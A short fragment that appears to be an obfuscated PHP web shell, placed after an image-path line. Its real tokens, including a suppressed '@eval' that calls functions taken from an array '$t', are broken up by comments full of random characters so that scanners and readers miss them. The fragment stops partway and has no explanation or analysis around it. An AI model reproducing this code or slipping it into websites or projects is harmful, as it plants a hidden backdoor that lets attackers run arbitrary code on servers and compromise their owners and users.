
. 
//#4/"jLV$=P[SdV/LYBS=%)X!`Q_%TmZH9ehUxK
{J,fUT{jFo"=n 
'e'
/*Aa1< }LSdr+e|K?ed?psHWs!'m-N,*p,U&e<nj
*/
.
//qD'8B(srvoV1Wp 2}oQB3#{]o.`Q|FPz3QlH\cE
tqa\mzaB1 
'&'
#9_)0Y|JI(RaUtyRuK;3;j0H'?bF)%J 
#$TUs#tcm 4ke2r;dpc.B_&qisjCQ24/dn33 
,
/*LbGFFF =R#e[Wy$Jj{wCnIn*/
$t
/*eEs])1mUuJM>
Z9)f28D2*/
)
//PAY@#B]zZ+4*W)H"l9qHX(ZRnR9%n%y
4I 
;
/*i0nDEG4u}$+*/
@
/*88I>p:f^Ynsgfeo1~A&&VQS~3
Xf$(F[m{;^G"*/
eval
/*>z-NHKm9.09~byL9k)
s/]OM:}Nfd"uZ&N*/
(
#UWtZC$]1"'36{Fv9:7Z5V=]Xx
oq?z 
$t
#,a<qlN{H>pt#t)Qic)o6Q1=QQ1v4KL)GQqpcJ 
[
#IFM7_]]%{?:X(vM(tCp7d0L<F:y{=0AJ8l=MZ^t93b
bSCEn 
2
//@*uz?WSA:Ws>"'OWxSPBmyNC#fRoHw7LAxcN\hQZ
[rj&05'V 
]
//k%^'&{["8  te[tt=msgA#%a 
(
//`xs0/$2^M&('L{-1M2J0BfYiJ&c2 
$t
//+IZtuv**8$x!$k]AY 
[ 
/*O9&\zZeQ?(k>}.C9hj$&}IvyQ(VZa3)<Bh*cq4
a'#TI+75H$=3*/
3
#L|&yvNEp\4APX,R_-b#Q+tJjr0rb
6Ps{TDX 